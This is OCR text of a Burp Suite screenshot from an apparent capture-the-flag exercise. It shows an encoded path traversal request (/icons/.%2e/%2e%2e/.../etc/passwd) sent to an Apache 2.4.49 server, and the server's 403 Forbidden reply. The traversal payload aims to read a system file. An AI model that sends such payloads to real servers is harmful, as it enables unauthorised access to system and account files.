 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Log4j2Scan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < > Target: http://node4.anna.nssctf.cn:28235 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
HTTP/1.1
2 Host: node4.anna.nssctf.cn:28235
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Date: Tue, 05 Sep 2023 07:11:06 GMT
3 Server: Apache/2.4.49 (Unix) PHP/7.3.31-1~deb10u1
4 Content-Length: 199
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
403 Forbidden
</title>
11 </head>
<body>
12 <h1>
Forbidden
</h1>
13 <p>
You don't have permission to access this
resource.
</p>
14 </body>
</html>
15
? Search... 0 matches
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /icons/../../../../etc/pas...
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 5
Done 398 bytes | 49 millis